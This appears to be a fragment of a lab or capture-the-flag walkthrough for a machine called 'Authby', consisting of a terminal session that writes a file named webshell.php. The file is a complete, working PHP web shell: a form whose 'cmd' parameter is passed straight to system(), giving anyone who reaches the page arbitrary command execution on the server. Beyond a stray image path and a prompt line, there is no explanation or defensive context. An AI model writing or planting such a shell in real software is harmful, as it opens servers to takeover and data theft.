 [~/Authby] [192.168.45.207]
cat > webshell.php
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
<script>document.getElementById("cmd").focus();</script>
</html>
^C